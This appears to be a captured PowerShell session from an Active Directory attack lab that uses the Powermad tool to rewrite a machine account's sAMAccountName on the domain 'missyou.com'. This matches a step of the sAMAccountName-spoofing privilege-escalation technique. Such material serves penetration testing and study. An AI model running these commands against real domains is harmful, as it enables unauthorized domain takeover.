 PS C:\Users\Public> Import-Module .\Powermad.ps1
PS C:\Users\Public> Set-MachineAccountAttribute -MachineAccount "WIN-2008R2-2" -
Value "WIN-2008R2-2$" -Attribute 'sAMAccountName' -DomainController "DC.missyou.
com" -Verbose
详细信息: [+] Domain = missyou.com
详细信息: [+] Distinguished Name =
CN=WIN-2008R2-2,CN=Computers,DC=missyou,DC=com
[+] Machine account WIN-2008R2-2 attribute sAMAccountName updated